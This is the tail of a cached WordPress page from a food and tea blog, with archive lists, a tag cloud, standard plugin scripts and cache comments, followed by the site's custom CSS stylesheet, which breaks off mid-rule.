	<li><a href='https://hapatite.com/2015/07/'>July</a>&nbsp;(3)</li>
	<li><a href='https://hapatite.com/2015/08/'>August</a>&nbsp;(1)</li>
	<li><a href='https://hapatite.com/2015/09/'>September</a>&nbsp;(1)</li>
	<li><a href='https://hapatite.com/2015/10/'>October</a>&nbsp;(3)</li>
	<li><a href='https://hapatite.com/2015/11/'>November</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2015/12/'>December</a>&nbsp;(2)</li>
</ul></li></ul><ul><li><a href="https://hapatite.com/2014/" class="flexo-link" title="Year 2014 archives" >2014</a><ul class="flexo-list">
	<li><a href='https://hapatite.com/2014/01/'>January</a>&nbsp;(8)</li>
	<li><a href='https://hapatite.com/2014/02/'>February</a>&nbsp;(5)</li>
	<li><a href='https://hapatite.com/2014/03/'>March</a>&nbsp;(6)</li>
	<li><a href='https://hapatite.com/2014/04/'>April</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2014/05/'>May</a>&nbsp;(5)</li>
	<li><a href='https://hapatite.com/2014/06/'>June</a>&nbsp;(4)</li>
	<li><a href='https://hapatite.com/2014/07/'>July</a>&nbsp;(3)</li>
	<li><a href='https://hapatite.com/2014/08/'>August</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2014/09/'>September</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2014/10/'>October</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2014/11/'>November</a>&nbsp;(1)</li>
	<li><a href='https://hapatite.com/2014/12/'>December</a>&nbsp;(2)</li>
</ul></li></ul><ul><li><a href="https://hapatite.com/2013/" class="flexo-link" title="Year 2013 archives" >2013</a><ul class="flexo-list">
	<li><a href='https://hapatite.com/2013/01/'>January</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2013/02/'>February</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2013/03/'>March</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2013/04/'>April</a>&nbsp;(3)</li>
	<li><a href='https://hapatite.com/2013/06/'>June</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2013/07/'>July</a>&nbsp;(4)</li>
	<li><a href='https://hapatite.com/2013/08/'>August</a>&nbsp;(3)</li>
	<li><a href='https://hapatite.com/2013/09/'>September</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2013/10/'>October</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2013/11/'>November</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2013/12/'>December</a>&nbsp;(1)</li>
</ul></li></ul><ul><li><a href="https://hapatite.com/2012/" class="flexo-link" title="Year 2012 archives" >2012</a><ul class="flexo-list">
	<li><a href='https://hapatite.com/2012/01/'>January</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2012/02/'>February</a>&nbsp;(1)</li>
	<li><a href='https://hapatite.com/2012/03/'>March</a>&nbsp;(3)</li>
	<li><a href='https://hapatite.com/2012/04/'>April</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2012/05/'>May</a>&nbsp;(3)</li>
	<li><a href='https://hapatite.com/2012/06/'>June</a>&nbsp;(4)</li>
	<li><a href='https://hapatite.com/2012/07/'>July</a>&nbsp;(4)</li>
	<li><a href='https://hapatite.com/2012/08/'>August</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2012/09/'>September</a>&nbsp;(5)</li>
	<li><a href='https://hapatite.com/2012/10/'>October</a>&nbsp;(4)</li>
	<li><a href='https://hapatite.com/2012/11/'>November</a>&nbsp;(3)</li>
	<li><a href='https://hapatite.com/2012/12/'>December</a>&nbsp;(2)</li>
</ul></li></ul><ul><li><a href="https://hapatite.com/2011/" class="flexo-link" title="Year 2011 archives" >2011</a><ul class="flexo-list">
	<li><a href='https://hapatite.com/2011/01/'>January</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2011/03/'>March</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2011/05/'>May</a>&nbsp;(3)</li>
	<li><a href='https://hapatite.com/2011/07/'>July</a>&nbsp;(5)</li>
	<li><a href='https://hapatite.com/2011/08/'>August</a>&nbsp;(1)</li>
	<li><a href='https://hapatite.com/2011/09/'>September</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2011/12/'>December</a>&nbsp;(2)</li>
</ul></li></ul><ul><li><a href="https://hapatite.com/2010/" class="flexo-link" title="Year 2010 archives" >2010</a><ul class="flexo-list">
	<li><a href='https://hapatite.com/2010/01/'>January</a>&nbsp;(6)</li>
	<li><a href='https://hapatite.com/2010/02/'>February</a>&nbsp;(7)</li>
	<li><a href='https://hapatite.com/2010/03/'>March</a>&nbsp;(1)</li>
	<li><a href='https://hapatite.com/2010/04/'>April</a>&nbsp;(1)</li>
	<li><a href='https://hapatite.com/2010/05/'>May</a>&nbsp;(1)</li>
	<li><a href='https://hapatite.com/2010/06/'>June</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2010/07/'>July</a>&nbsp;(5)</li>
	<li><a href='https://hapatite.com/2010/09/'>September</a>&nbsp;(4)</li>
	<li><a href='https://hapatite.com/2010/10/'>October</a>&nbsp;(4)</li>
	<li><a href='https://hapatite.com/2010/11/'>November</a>&nbsp;(1)</li>
	<li><a href='https://hapatite.com/2010/12/'>December</a>&nbsp;(1)</li>
</ul></li></ul><ul><li><a href="https://hapatite.com/2009/" class="flexo-link" title="Year 2009 archives" >2009</a><ul class="flexo-list">
	<li><a href='https://hapatite.com/2009/01/'>January</a>&nbsp;(3)</li>
	<li><a href='https://hapatite.com/2009/02/'>February</a>&nbsp;(6)</li>
	<li><a href='https://hapatite.com/2009/03/'>March</a>&nbsp;(20)</li>
	<li><a href='https://hapatite.com/2009/04/'>April</a>&nbsp;(13)</li>
	<li><a href='https://hapatite.com/2009/05/'>May</a>&nbsp;(28)</li>
	<li><a href='https://hapatite.com/2009/06/'>June</a>&nbsp;(12)</li>
	<li><a href='https://hapatite.com/2009/07/'>July</a>&nbsp;(15)</li>
	<li><a href='https://hapatite.com/2009/08/'>August</a>&nbsp;(21)</li>
	<li><a href='https://hapatite.com/2009/09/'>September</a>&nbsp;(17)</li>
	<li><a href='https://hapatite.com/2009/10/'>October</a>&nbsp;(8)</li>
	<li><a href='https://hapatite.com/2009/11/'>November</a>&nbsp;(6)</li>
	<li><a href='https://hapatite.com/2009/12/'>December</a>&nbsp;(4)</li>
</ul></li></ul><ul><li><a href="https://hapatite.com/2008/" class="flexo-link" title="Year 2008 archives" >2008</a><ul class="flexo-list">
	<li><a href='https://hapatite.com/2008/03/'>March</a>&nbsp;(5)</li>
	<li><a href='https://hapatite.com/2008/06/'>June</a>&nbsp;(8)</li>
	<li><a href='https://hapatite.com/2008/07/'>July</a>&nbsp;(5)</li>
	<li><a href='https://hapatite.com/2008/08/'>August</a>&nbsp;(1)</li>
	<li><a href='https://hapatite.com/2008/09/'>September</a>&nbsp;(5)</li>
	<li><a href='https://hapatite.com/2008/10/'>October</a>&nbsp;(10)</li>
	<li><a href='https://hapatite.com/2008/11/'>November</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2008/12/'>December</a>&nbsp;(6)</li>
</ul></li></ul><ul><li><a href="https://hapatite.com/2007/" class="flexo-link" title="Year 2007 archives" >2007</a><ul class="flexo-list">
	<li><a href='https://hapatite.com/2007/05/'>May</a>&nbsp;(4)</li>
	<li><a href='https://hapatite.com/2007/06/'>June</a>&nbsp;(1)</li>
	<li><a href='https://hapatite.com/2007/07/'>July</a>&nbsp;(1)</li>
</ul></li></ul></div></section>
<div class="sidebar-split-left"></div><!-- end #sidebar-split-left--><div class="sidebar-split-right"></div><!-- end #sidebar-split-right--><div class="sidebar-split-bottom"></div><!-- end #sidebar-split-bottom--></aside></div></div></div><div class="footer-widgets"><div class="wrap"><div class="footer-widgets-1 widget-area"><section id="ctc-3" class="widget ctc"><div class="widget-wrap"><h4 class="widget-title widgettitle">popular tags</h4>
<div class="ctc"><a href="https://hapatite.com/tag/absinthe/" class="ctc-tag tag-link-746" title="3 topics" rel="tag" style="font-size: 9.4814814814815px;">absinthe</a>
<a href="https://hapatite.com/tag/apricot-liqueur/" class="ctc-tag tag-link-572" title="2 topics" rel="tag" style="font-size: 9px;">apricot liqueur</a>
<a href="https://hapatite.com/tag/banana/" class="ctc-tag tag-link-261" title="4 topics" rel="tag" style="font-size: 9.962962962963px;">banana</a>
<a href="https://hapatite.com/tag/bbq/" class="ctc-tag tag-link-279" title="2 topics" rel="tag" style="font-size: 9px;">bbq</a>
<a href="https://hapatite.com/tag/bitters/" class="ctc-tag tag-link-249" title="2 topics" rel="tag" style="font-size: 9px;">bitters</a>
<a href="https://hapatite.com/tag/black/" class="ctc-tag tag-link-430" title="3 topics" rel="tag" style="font-size: 9.4814814814815px;">black</a>
<a href="https://hapatite.com/tag/bread/" class="ctc-tag tag-link-723" title="3 topics" rel="tag" style="font-size: 9.4814814814815px;">bread</a>
<a href="https://hapatite.com/tag/cake/" class="ctc-tag tag-link-286" title="6 topics" rel="tag" style="font-size: 10.925925925926px;">cake</a>
<a href="https://hapatite.com/tag/candy/" class="ctc-tag tag-link-281" title="2 topics" rel="tag" style="font-size: 9px;">candy</a>
<a href="https://hapatite.com/tag/caramel/" class="ctc-tag tag-link-449" title="4 topics" rel="tag" style="font-size: 9.962962962963px;">caramel</a>
<a href="https://hapatite.com/tag/carte-postale/" class="ctc-tag tag-link-26" title="7 topics" rel="tag" style="font-size: 11.407407407407px;">Carte Postale</a>
<a href="https://hapatite.com/tag/chartreuse/" class="ctc-tag tag-link-247" title="2 topics" rel="tag" style="font-size: 9px;">chartreuse</a>
<a href="https://hapatite.com/tag/cherry/" class="ctc-tag tag-link-272" title="4 topics" rel="tag" style="font-size: 9.962962962963px;">cherry</a>
<a href="https://hapatite.com/tag/chicken/" class="ctc-tag tag-link-725" title="6 topics" rel="tag" style="font-size: 10.925925925926px;">chicken</a>
<a href="https://hapatite.com/tag/chinese/" class="ctc-tag tag-link-722" title="7 topics" rel="tag" style="font-size: 11.407407407407px;">Chinese</a>
<a href="https://hapatite.com/tag/chocolate/" class="ctc-tag tag-link-271" title="5 topics" rel="tag" style="font-size: 10.444444444444px;">chocolate</a>
<a href="https://hapatite.com/tag/coconut/" class="ctc-tag tag-link-349" title="3 topics" rel="tag" style="font-size: 9.4814814814815px;">coconut</a>
<a href="https://hapatite.com/tag/coffee/" class="ctc-tag tag-link-266" title="5 topics" rel="tag" style="font-size: 10.444444444444px;">coffee</a>
<a href="https://hapatite.com/tag/cookies/" class="ctc-tag tag-link-28" title="17 topics" rel="tag" style="font-size: 16.222222222222px;">cookies</a>
<a href="https://hapatite.com/tag/cupcakes/" class="ctc-tag tag-link-30" title="28 topics" rel="tag" style="font-size: 21.518518518519px;">cupcakes</a>
<a href="https://hapatite.com/tag/cupcake-wars/" class="ctc-tag tag-link-29" title="14 topics" rel="tag" style="font-size: 14.777777777778px;">cupcake wars</a>
<a href="https://hapatite.com/tag/curry/" class="ctc-tag tag-link-508" title="2 topics" rel="tag" style="font-size: 9px;">curry</a>
<a href="https://hapatite.com/tag/dc/" class="ctc-tag tag-link-196" title="2 topics" rel="tag" style="font-size: 9px;">dc</a>
<a href="https://hapatite.com/tag/dessert-2/" class="ctc-tag tag-link-163" title="23 topics" rel="tag" style="font-size: 19.111111111111px;">dessert</a>
<a href="https://hapatite.com/tag/diy/" class="ctc-tag tag-link-209" title="5 topics" rel="tag" style="font-size: 10.444444444444px;">DIY</a>
<a href="https://hapatite.com/tag/earl-grey/" class="ctc-tag tag-link-581" title="2 topics" rel="tag" style="font-size: 9px;">earl grey</a>
<a href="https://hapatite.com/tag/easy-2/" class="ctc-tag tag-link-268" title="5 topics" rel="tag" style="font-size: 10.444444444444px;">easy</a>
<a href="https://hapatite.com/tag/egg-white/" class="ctc-tag tag-link-568" title="2 topics" rel="tag" style="font-size: 9px;">egg white</a>
<a href="https://hapatite.com/tag/energy-bars/" class="ctc-tag tag-link-31" title="3 topics" rel="tag" style="font-size: 9.4814814814815px;">energy bars</a>
<a href="https://hapatite.com/tag/fast/" class="ctc-tag tag-link-269" title="3 topics" rel="tag" style="font-size: 9.4814814814815px;">fast</a>
<a href="https://hapatite.com/tag/fish/" class="ctc-tag tag-link-726" title="2 topics" rel="tag" style="font-size: 9px;">fish</a>
<a href="https://hapatite.com/tag/foodbuzz-tastemaker/" class="ctc-tag tag-link-32" title="6 topics" rel="tag" style="font-size: 10.925925925926px;">foodbuzz tastemaker</a>
<a href="https://hapatite.com/tag/garlic/" class="ctc-tag tag-link-562" title="2 topics" rel="tag" style="font-size: 9px;">garlic</a>
<a href="https://hapatite.com/tag/gifted/" class="ctc-tag tag-link-208" title="6 topics" rel="tag" style="font-size: 10.925925925926px;">gifted</a>
<a href="https://hapatite.com/tag/gin/" class="ctc-tag tag-link-161" title="6 topics" rel="tag" style="font-size: 10.925925925926px;">gin</a>
<a href="https://hapatite.com/tag/ginger/" class="ctc-tag tag-link-729" title="5 topics" rel="tag" style="font-size: 10.444444444444px;">ginger</a>
<a href="https://hapatite.com/tag/girl-scouts/" class="ctc-tag tag-link-123" title="4 topics" rel="tag" style="font-size: 9.962962962963px;">girl scouts</a>
<a href="https://hapatite.com/tag/giveaway/" class="ctc-tag tag-link-346" title="2 topics" rel="tag" style="font-size: 9px;">giveaway</a>
<a href="https://hapatite.com/tag/greek-yogurt/" class="ctc-tag tag-link-407" title="2 topics" rel="tag" style="font-size: 9px;">greek yogurt</a>
<a href="https://hapatite.com/tag/green-tea/" class="ctc-tag tag-link-448" title="8 topics" rel="tag" style="font-size: 11.888888888889px;">green tea</a>
<a href="https://hapatite.com/tag/guava/" class="ctc-tag tag-link-498" title="2 topics" rel="tag" style="font-size: 9px;">guava</a>
<a href="https://hapatite.com/tag/hapa-2/" class="ctc-tag tag-link-224" title="6 topics" rel="tag" style="font-size: 10.925925925926px;">hapa</a>
<a href="https://hapatite.com/tag/hawaiian-2/" class="ctc-tag tag-link-90" title="5 topics" rel="tag" style="font-size: 10.444444444444px;">hawaiian</a>
<a href="https://hapatite.com/tag/healthy/" class="ctc-tag tag-link-352" title="5 topics" rel="tag" style="font-size: 10.444444444444px;">healthy</a>
<a href="https://hapatite.com/tag/herbal/" class="ctc-tag tag-link-520" title="3 topics" rel="tag" style="font-size: 9.4814814814815px;">herbal</a>
<a href="https://hapatite.com/tag/holiday/" class="ctc-tag tag-link-321" title="3 topics" rel="tag" style="font-size: 9.4814814814815px;">holiday</a>
<a href="https://hapatite.com/tag/holidays/" class="ctc-tag tag-link-176" title="11 topics" rel="tag" style="font-size: 13.333333333333px;">holidays</a>
<a href="https://hapatite.com/tag/honey/" class="ctc-tag tag-link-740" title="4 topics" rel="tag" style="font-size: 9.962962962963px;">honey</a>
<a href="https://hapatite.com/tag/infusions/" class="ctc-tag tag-link-150" title="5 topics" rel="tag" style="font-size: 10.444444444444px;">infusions</a>
<a href="https://hapatite.com/tag/lemon/" class="ctc-tag tag-link-569" title="2 topics" rel="tag" style="font-size: 9px;">lemon</a>
<a href="https://hapatite.com/tag/lime/" class="ctc-tag tag-link-610" title="2 topics" rel="tag" style="font-size: 9px;">lime</a>
<a href="https://hapatite.com/tag/luxardo/" class="ctc-tag tag-link-565" title="2 topics" rel="tag" style="font-size: 9px;">luxardo</a>
<a href="https://hapatite.com/tag/magazine-mondays/" class="ctc-tag tag-link-33" title="4 topics" rel="tag" style="font-size: 9.962962962963px;">magazine mondays</a>
<a href="https://hapatite.com/tag/marshmallow/" class="ctc-tag tag-link-560" title="3 topics" rel="tag" style="font-size: 9.4814814814815px;">marshmallow</a>
<a href="https://hapatite.com/tag/marx-foods/" class="ctc-tag tag-link-89" title="10 topics" rel="tag" style="font-size: 12.851851851852px;">marx foods</a>
<a href="https://hapatite.com/tag/matcha/" class="ctc-tag tag-link-435" title="3 topics" rel="tag" style="font-size: 9.4814814814815px;">matcha</a>
<a href="https://hapatite.com/tag/mayonnaise/" class="ctc-tag tag-link-743" title="2 topics" rel="tag" style="font-size: 9px;">mayonnaise</a>
<a href="https://hapatite.com/tag/no-bake/" class="ctc-tag tag-link-488" title="2 topics" rel="tag" style="font-size: 9px;">no-bake</a>
<a href="https://hapatite.com/tag/nyc/" class="ctc-tag tag-link-35" title="2 topics" rel="tag" style="font-size: 9px;">NYC</a>
<a href="https://hapatite.com/tag/one-pot/" class="ctc-tag tag-link-345" title="2 topics" rel="tag" style="font-size: 9px;">one pot</a>
<a href="https://hapatite.com/tag/oolong/" class="ctc-tag tag-link-428" title="5 topics" rel="tag" style="font-size: 10.444444444444px;">oolong</a>
<a href="https://hapatite.com/tag/organic/" class="ctc-tag tag-link-584" title="3 topics" rel="tag" style="font-size: 9.4814814814815px;">organic</a>
<a href="https://hapatite.com/tag/pepper/" class="ctc-tag tag-link-738" title="2 topics" rel="tag" style="font-size: 9px;">pepper</a>
<a href="https://hapatite.com/tag/persimmon-tree/" class="ctc-tag tag-link-421" title="4 topics" rel="tag" style="font-size: 9.962962962963px;">persimmon tree</a>
<a href="https://hapatite.com/tag/pie/" class="ctc-tag tag-link-162" title="2 topics" rel="tag" style="font-size: 9px;">pie</a>
<a href="https://hapatite.com/tag/pinned/" class="ctc-tag tag-link-37" title="8 topics" rel="tag" style="font-size: 11.888888888889px;">pinned</a>
<a href="https://hapatite.com/tag/pistachio/" class="ctc-tag tag-link-289" title="2 topics" rel="tag" style="font-size: 9px;">pistachio</a>
<a href="https://hapatite.com/tag/pizza/" class="ctc-tag tag-link-278" title="2 topics" rel="tag" style="font-size: 9px;">pizza</a>
<a href="https://hapatite.com/tag/pork/" class="ctc-tag tag-link-541" title="2 topics" rel="tag" style="font-size: 9px;">pork</a>
<a href="https://hapatite.com/tag/potato/" class="ctc-tag tag-link-263" title="2 topics" rel="tag" style="font-size: 9px;">potato</a>
<a href="https://hapatite.com/tag/potluck/" class="ctc-tag tag-link-38" title="14 topics" rel="tag" style="font-size: 14.777777777778px;">potluck</a>
<a href="https://hapatite.com/tag/puerh/" class="ctc-tag tag-link-431" title="2 topics" rel="tag" style="font-size: 9px;">puerh</a>
<a href="https://hapatite.com/tag/pumpkin/" class="ctc-tag tag-link-39" title="3 topics" rel="tag" style="font-size: 9.4814814814815px;">pumpkin</a>
<a href="https://hapatite.com/tag/pyo/" class="ctc-tag tag-link-40" title="5 topics" rel="tag" style="font-size: 10.444444444444px;">PYO</a>
<a href="https://hapatite.com/tag/quick/" class="ctc-tag tag-link-379" title="2 topics" rel="tag" style="font-size: 9px;">quick</a>
<a href="https://hapatite.com/tag/raw/" class="ctc-tag tag-link-402" title="2 topics" rel="tag" style="font-size: 9px;">raw</a>
<a href="https://hapatite.com/tag/rice/" class="ctc-tag tag-link-730" title="2 topics" rel="tag" style="font-size: 9px;">rice</a>
<a href="https://hapatite.com/tag/rooibos/" class="ctc-tag tag-link-447" title="2 topics" rel="tag" style="font-size: 9px;">Rooibos</a>
<a href="https://hapatite.com/tag/rye/" class="ctc-tag tag-link-607" title="3 topics" rel="tag" style="font-size: 9.4814814814815px;">rye</a>
<a href="https://hapatite.com/tag/salad-2/" class="ctc-tag tag-link-365" title="4 topics" rel="tag" style="font-size: 9.962962962963px;">salad</a>
<a href="https://hapatite.com/tag/sandwiches/" class="ctc-tag tag-link-267" title="2 topics" rel="tag" style="font-size: 9px;">sandwiches</a>
<a href="https://hapatite.com/tag/seattle/" class="ctc-tag tag-link-188" title="2 topics" rel="tag" style="font-size: 9px;">seattle</a>
<a href="https://hapatite.com/tag/secret-recipe-club/" class="ctc-tag tag-link-277" title="10 topics" rel="tag" style="font-size: 12.851851851852px;">secret recipe club</a>
<a href="https://hapatite.com/tag/shiso/" class="ctc-tag tag-link-246" title="2 topics" rel="tag" style="font-size: 9px;">shiso</a>
<a href="https://hapatite.com/tag/simple-syrup/" class="ctc-tag tag-link-599" title="2 topics" rel="tag" style="font-size: 9px;">simple syrup</a>
<a href="https://hapatite.com/tag/single-origin/" class="ctc-tag tag-link-493" title="2 topics" rel="tag" style="font-size: 9px;">single origin</a>
<a href="https://hapatite.com/tag/soup-2/" class="ctc-tag tag-link-353" title="2 topics" rel="tag" style="font-size: 9px;">soup</a>
<a href="https://hapatite.com/tag/spinach/" class="ctc-tag tag-link-727" title="2 topics" rel="tag" style="font-size: 9px;">spinach</a>
<a href="https://hapatite.com/tag/sugimoto/" class="ctc-tag tag-link-515" title="3 topics" rel="tag" style="font-size: 9.4814814814815px;">sugimoto</a>
<a href="https://hapatite.com/tag/tart/" class="ctc-tag tag-link-164" title="4 topics" rel="tag" style="font-size: 9.962962962963px;">tart</a>
<a href="https://hapatite.com/tag/tea/" class="ctc-tag tag-link-288" title="8 topics" rel="tag" style="font-size: 11.888888888889px;">tea</a>
<a href="https://hapatite.com/tag/tea-talk/" class="ctc-tag tag-link-41" title="29 topics" rel="tag" style="font-size: 22px;">tea talk</a>
<a href="https://hapatite.com/tag/thai/" class="ctc-tag tag-link-195" title="3 topics" rel="tag" style="font-size: 9.4814814814815px;">thai</a>
<a href="https://hapatite.com/tag/trips/" class="ctc-tag tag-link-189" title="2 topics" rel="tag" style="font-size: 9px;">trips</a>
<a href="https://hapatite.com/tag/vanilla/" class="ctc-tag tag-link-744" title="2 topics" rel="tag" style="font-size: 9px;">vanilla</a>
<a href="https://hapatite.com/tag/vegan/" class="ctc-tag tag-link-401" title="2 topics" rel="tag" style="font-size: 9px;">vegan</a>
<a href="https://hapatite.com/tag/vegetarian/" class="ctc-tag tag-link-42" title="27 topics" rel="tag" style="font-size: 21.037037037037px;">vegetarian</a>
<a href="https://hapatite.com/tag/vermouth/" class="ctc-tag tag-link-570" title="2 topics" rel="tag" style="font-size: 9px;">vermouth</a>
<a href="https://hapatite.com/tag/vodka/" class="ctc-tag tag-link-733" title="5 topics" rel="tag" style="font-size: 10.444444444444px;">vodka</a>
<a href="https://hapatite.com/tag/washoku-warriors/" class="ctc-tag tag-link-44" title="9 topics" rel="tag" style="font-size: 12.37037037037px;">washoku warriors</a></div></div></section>
</div></div></div><footer class="site-footer" itemscope itemtype="http://schema.org/WPFooter"><div class="wrap"><div class="creds"><p>Copyright &copy; 2026 &middot; <a href=http://hapatite.com>Hapa-tite!</a></p></div><p></p></div></footer><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://hapatite.com/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript'>jQuery(document).ready(function($) {$(".flexslider").flexslider({controlsContainer: "#genesis-responsive-slider",animation: "slide",directionNav: 1,controlNav: 1,animationDuration: 800,slideshowSpeed: 4000    });  });</script><style type="text/css" media="screen"> #simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #FFFFFF !important; border-radius: 0px; color: #d7e0df !important; border: 0px #FFFFFF solid !important; font-size: 15px; padding: 8px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #FFFFFF !important; border-color: #FFFFFF !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #FFFFFF !important; }</style><script type='text/javascript' src='https://hapatite.com/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20130122'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202603'></script>
<script type='text/javascript' src='https://hapatite.com/wp-content/themes/restored316-divine/js/responsive-menu.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://hapatite.com/wp-content/plugins/genesis-responsive-slider/js/jquery.flexslider.js?ver=0.9.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"en_US"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hapatite.com/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js'></script>
<script type='text/javascript' src='https://hapatite.com/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"http:\/\/hapatite.com\/wp-content\/uploads\/media\/sb-instagram-feed-images\/","placeholder":"https:\/\/hapatite.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hapatite.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=2.5.4'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202603.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:7.1.5',blog:'37517466',post:'0',tz:'-5',srv:'hapatite.com'} ]);
	_stq.push([ 'clickTrackerInit', '37517466', '0' ]);
</script>
</body></html>
<!-- *´¨)
     ¸.•´¸.•*´¨) ¸.•*¨)
     (¸.•´ (¸.•` ¤ Comet Cache is Fully Functional ¤ ´¨) -->

<!-- Cache File Version Salt:       n/a -->

<!-- Cache File URL:                https://hapatite.com/2010/01/ -->
<!-- Cache File Path:               /cache/comet-cache/cache/https/hapatite-com/2010/01.html -->

<!-- Cache File Generated Via:      HTTP request -->
<!-- Cache File Generated On:       Jan 13th, 2026 @ 12:13 pm UTC -->
<!-- Cache File Generated In:       0.41872 seconds -->

<!-- Cache File Expires On:         Jan 21st, 2026 @ 12:13 pm UTC -->
<!-- Cache File Auto-Rebuild On:    Jan 21st, 2026 @ 12:13 pm UTC -->

<!-- Loaded via Cache On:    Jan 18th, 2026 @ 12:14 am UTC -->
<!-- Loaded via Cache In:    0.00770 seconds -->

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://hapatite.com/?custom-css=76ab07eac7
body_size: 3422
content:
/*------Fonts & Typography------*/
@import url('https://fonts.googleapis.com/css?family=Josefin+Slab|Raleway');
body {
	background-color: #ccc
}
.content .sd-content ul {
	text-align: left;
}
#content div.sharedaddy, #main div.sharedaddy, div.sharedaddy {
	padding: 12px 6px 1px 12px;
	margin: 0 0 20px 0;
	width: 66%;
	display: inline-block;
	float: right;
}
div.sharedaddy h3.sd-title:before {
	border: 0;
}
.sd-social-icon-text .sd-content ul li a span {
	font-size: 75%;
}
/*------Sidebar------*/
.sidebar {
	background: url('/wp-content/uploads/media/ricepaperbg.png');
	color: #DDC389;
	box-shadow: 1px 1px 10px 0px #737354
}
.sidebar h4.widget-title {
	color: #737354;
	font-weight: bold;
	text-shadow: 0 0;
	text-transform: uppercase;
	border-bottom: double;
}
.sidebar ul {
}
.sidebar ul li {
	background: transparent;
	color: #737354;
	border: 0;
	outline: 0;
	display: inline-block;
	float: left;
	width: 50%;
}
.site-description {
	display: none !important;
}
.site-header {
	border-bottom: double #c9c1ba
}
.sidebar ul li:hover {
	background: #F2F2D4;
}
.sidebar {
	color: #737354;
	padding: 12px;
	text-align: justify;
}
.sidebar img {
	margin: 0 auto;
	display: block;
}
#nicole_blurb a, .ctc a, .ctc a:visited, .catcloud a, .catcloud a:visited, .sidebar ul li a, .user-profile {
	color: #737354;
}
/*------Fonts & Typography------*/

.social_stickers_widget a:link {
	float: left;
	padding: 0 0 0 1px
}
#social_stickers_widget-2 {
	opacity: .5;
}
p, body {
	font-family: 'Raleway', sans-serif;
}
.more-from-category a, a.more-link {
	padding: 5px;
}
h1, h2, h3, h4, h5, h6, #menu-pages-menu a, #menu-secondary-menu a {
	font-family: 'Josefin Slab', serif;
	letter-spacing: 2px;
	font-weight: bold;
}
.home-triple-bottom .entry-title a {
	font-family: 'Josefin Slab', serif;
	font-size: 17px;
	color: #55514B;
}
.home-triple-bottom h2 {
	font-weight: normal
}
/*------Entry Meta------*/
.entry-categories {
	display: block;
}
.entry-categories img {
	height: 12px;
	margin-bottom: -2px
}
.home-triple-bottom .entry-header .entry-meta .entry-categories a {
	padding: 2px;
}
/*Grid */
.home-triple-bottom article.entry {
	min-height: 400px !important;
	margin-bottom: 24px;
}
.home-bottom .widget {
	padding: 0;
}
/* Old Genesis */
#comments {
	margin-top: 40px;
}
#commentform {
	opacity: .5;
}
/* Old CSS */


.user-profile p {
	font-size: 80%;
}
.user-profile a:link {
	color: #91A94C;
}
/*-----NAV-----*/
footer {
	background: #C4C8BF;
	background-image: none;
	opacity: .5;
	border-top: 0 #A2D3B0 solid;
	color: #333;
	margin-top: 60px;
}
footer a {
	color: #333;
}
.flexo-list {
	color: #7E6445;
	font-size: 80%;
	padding-left: 10px;
	padding-top: 10px;
}
.flexo-list a {
	color: #7E6445;
}
.sr-rating { /* star images */
	float: right;
	border: none;
	vertical-align: middle;
}
.sr-rating img {
	border: none;
	vertical-align: middle;
}
td.zagat {
	border-right: solid 2px #696969;
	border-bottom: solid 2px #696969;
	width: 25%;
	color: #bd0027;
	font-weight: bold;
}
td.zagatcat {
	width: 25%;
	text-transform: uppercase;
}
td.bento {
	width: 33%;
	height: 99px;
	color: #444444;
	background-repeat: no-repeat;
}
blockquote {
	background: no-repeat;
	margin-left: 1.5em;
	padding: 20px 0 0 40px;
	border-top: 3px double #ddd;
	border-bottom: 3px double #ddd;
	margin-bottom:12px;
	font-style:italic;
}
blockquote::before {
	font-size: 76px;
	left: -40px;
	top: -50px;
	font-family:serif;
	font-style:normal;
}
.comment-childs {
	border: 1px dotted #999;
	margin: 5px 2px 2px 4px;
	padding: 4px 2px 2px 4px;
	background-color: black;
}
.chalt {
	background: #000;
	color: #303030;
}
/*RECIPE*/
.recipe-details li {
	display: block;
}
.stars img {
	vertical-align: middle;
}
.ratingstitle {
	display: inline;
	float: right;
	margin: 0 auto 15px auto;
	width: 100%;
	text-align: center;
}
.ctc a, .ctc a:visited, .catcloud a, .catcloud a:visited {
	color: #DDC389;
}
#ctc-3 h4 {
	display: none;
}
#ctc-3 {
